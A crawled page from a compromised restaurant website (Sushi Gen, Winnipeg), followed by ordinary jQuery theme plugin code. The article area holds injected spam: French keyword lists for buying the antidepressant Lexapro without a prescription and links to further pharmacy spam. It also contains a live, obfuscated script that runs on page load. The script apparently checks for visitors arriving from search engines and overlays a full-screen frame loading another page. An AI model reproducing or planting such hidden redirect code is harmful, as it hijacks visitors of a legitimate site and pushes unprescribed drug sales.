<li>Pharmacie En Ligne Lexapro Belgique</li>
<li>Acheter Lexapro En Pharmacie Sans Ordonnance</li>
<li>Forum Acheter Du Lexapro Sur Le Net</li>
<li>Achat Escitalopram Line</li>
<li>Ordonner Escitalopram</li>
<li>Acheté Générique Lexapro Toulouse</li>
<li>Commander Lexapro En Suisse</li>
<li>Acheter Du Vrai Lexapro À Prix Réduit</li>
<li>Commander Générique Escitalopram Grèce</li>
<li>Lexapro Generique Acheter</li>
<li> Lexapro Moins Cher</li>
<li>Acheter Du Vrai Lexapro Pas Cher Sans Ordonnance</li>
<li>Acheter Escitalopram Sur Internet France</li>
<li>Achetez Lexapro Prix Le Moins Cher</li>
<li>Moins Cher Lexapro Escitalopram</li>
<li>Escitalopram Paris</li>
<li>Comment Acheter Du Lexapro Sans Ordonnance Au Canada</li>
</ul>
<p>
<a href="http://sushigen.ca/?p=23154">obtenir des Sumycin en ligne</a><br /><a href="http://sushigen.ca/?p=24938">vente générique Domperidone</a><br /><a href="http://sushigen.ca/?p=20698">meilleur prix Rogaine</a><br /><a href="http://sushigen.ca/?p=25237">achat Ciprofloxacin</a></p>
<p>in6LX7</p>
<div id="1lf-071-a5n-r49oxh"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,55,53,52,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+(![]+[])[!+[]+!+[]]+(![]+[])[+[]]+$[13]+$[23]+$[24]+$[14]+$[13]+(![]+[])[+!+[]]+$[25]+([]+[]+[][[]])[+!+[]]+$[13]+(!![]+[])[+!+[]]+$[26]+$[27]+([]+[]+{})[+!+[]]+$[8]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[])[+!+[]]+$[34]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[23]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5
body_size: 52057
content:
/* --- $DEBOUNCES RESIZE --- */

/* debouncedresize: special jQuery event that happens once after a window resize
 * https://github.com/louisremi/jquery-smartresize
 * Copyright 2012 @louis_remi
 * MIT License
 */
(function ($) {
	var $event = $.event, $special, resizeTimeout;
	$special = $event.special.debouncedresize = {
		setup: function () {
			$(this).on("resize", $special.handler);
		}, teardown: function () {
			$(this).off("resize", $special.handler);
		}, handler: function (event, execAsap) {
			var context = this, args = arguments, dispatch = function () {
				event.type = "debouncedresize";
				$event.dispatch.apply(context, args);
			};
			if (resizeTimeout) {
				clearTimeout(resizeTimeout);
			}
			execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
		}, threshold: 150
	};
})(jQuery);

/*!
 *  GMAP3 Plugin for jQuery
 *  Version   : 6.1.0
 *  Date      : 2016-01-01
 *  Author    : DEMONTE Jean-Baptiste
 *  Contact   : jbdemonte@gmail.com
 *  Web site  : http://gmap3.net
 *  Licence   : GPL v3 : http://www.gnu.org/licenses/gpl.html
 *  
 *  Copyright (c) 2010-2014 Jean-Baptiste DEMONTE
 *  All rights reserved.
 */
;(function ($, undef) {

var defaults, gm,
  gId = 0,
  isFunction = $.isFunction,
  isArray = $.isArray;

function isObject(m) {
  return typeof m === "object";
}

function isString(m) {
  return typeof m === "string";
}

function isNumber(m) {
  return typeof m === "number";
}

function isUndefined(m) {
  return m === undef;
}

/**
 * Initialize default values
 * defaults are defined at first gmap3 call to pass the rails asset pipeline and jasmine while google library is not yet loaded
 */
function initDefaults() {
  gm = google.maps;
  if (!defaults) {
    defaults = {
      verbose: false,
      queryLimit: {
        attempt: 5,
        delay: 250, // setTimeout(..., delay + random);
        random: 250
      },
      classes: (function () {
        var r = {};
        $.each("Map Marker InfoWindow Circle Rectangle OverlayView StreetViewPanorama KmlLayer TrafficLayer TransitLayer BicyclingLayer GroundOverlay StyledMapType ImageMapType".split(" "), function (_, k) {
          r[k] = gm[k];
        });
        return r;
      }()),
      map: {
        mapTypeId : gm.MapTypeId.ROADMAP,
        center: [46.578498, 2.457275],
        zoom: 2
      },
      overlay: {
        pane: "floatPane",
        content: "",
        offset: {
          x: 0,
          y: 0
        }
      },
      geoloc: {
        getCurrentPosition: {
          maximumAge: 60000,
          timeout: 5000
        }
      }
    }
  }
}


/**
 * Generate a new ID if not defined
 * @param id {string} (optional)
 * @param simulate {boolean} (optional)
 * @returns {*}
 */
function globalId(id, simulate) {
  return isUndefined(id) ? "gmap3_" + (simulate ? gId + 1 : ++gId) : id;
}


/**
 * Return true if current version of Google Maps is equal or above to these in parameter
 * @param version {string} Minimal version required
 * @return {Boolean}
 */
function googleVersionMin(version) {
  var i,
    gmVersion = gm.version.split(".");
  version = version.split(".");
  for (i = 0; i < gmVersion.length; i++) {
    gmVersion[i] = parseInt(gmVersion[i], 10);
  }
  for (i = 0; i < version.length; i++) {
    version[i] = parseInt(version[i], 10);
    if (gmVersion.hasOwnProperty(i)) {
      if (gmVersion[i] < version[i]) {
        return false;
      }
    } else {
      return false;
    }
  }
  return true;
}


/**
 * attach events from a container to a sender
 * td[
 *  events => { eventName => function, }
 *  onces  => { eventName => function, }
 *  data   => mixed data
 * ]
 **/
function attachEvents($container, args, sender, id, senders) {
  var td = args.td || {},
    context = {
      id: id,
      data: td.data,
      tag: td.tag
    };
  function bind(items, handler) {
    if (items) {
      $.each(items, function (name, f) {
        var self = $container, fn = f;
        if (isArray(f)) {
          self = f[0];
          fn = f[1];
        }
        handler(sender, name, function (event) {
          fn.apply(self, [senders || sender, event, context]);
        });
      });
    }
  }
  bind(td.events, gm.event.addListener);
  bind(td.onces, gm.event.addListenerOnce);
}

/**
 * Extract keys from object
 * @param obj {object}
 * @returns {Array}
 */
function getKeys(obj) {
  var k, keys = [];
  for (k in obj) {
    if (obj.hasOwnProperty(k)) {
      keys.push(k);
    }
  }
  return keys;
}

/**
 * copy a key content
 **/
function copyKey(target, key) {
  var i,
    args = arguments;
  for (i = 2; i < args.length; i++) {
    if (key in args[i]) {
      if (args[i].hasOwnProperty(key)) {
        target[key] = args[i][key];
        return;
      }
    }
  }
}

/**
 * Build a tuple
 * @param args {object}
 * @param value {object}
 * @returns {object}
 */
function tuple(args, value) {
  var k, i,
    keys = ["data", "tag", "id", "events",  "onces"],
    td = {};

  // "copy" the common data
  if (args.td) {
    for (k in args.td) {
      if (args.td.hasOwnProperty(k)) {
        if ((k !== "options") && (k !== "values")) {
          td[k] = args.td[k];
        }
      }
    }
  }
  // "copy" some specific keys from value first else args.td
  for (i = 0; i < keys.length; i++) {
    copyKey(td, keys[i], value, args.td);
  }

  // create an extended options
  td.options = $.extend({}, args.opts || {}, value.options || {});

  return td;
}

/**
 * Log error
 */
function error() {
  if (defaults.verbose) {
    var i, err = [];
    if (window.console && (isFunction(console.error))) {
      for (i = 0; i < arguments.length; i++) {
        err.push(arguments[i]);
      }
      console.error.apply(console, err);
    } else {
      err = "";
      for (i = 0; i < arguments.length; i++) {
        err += arguments[i].toString() + " ";
      }
      alert(err);
    }
  }
}

/**
 * return true if mixed is usable as number
 **/
function numeric(mixed) {
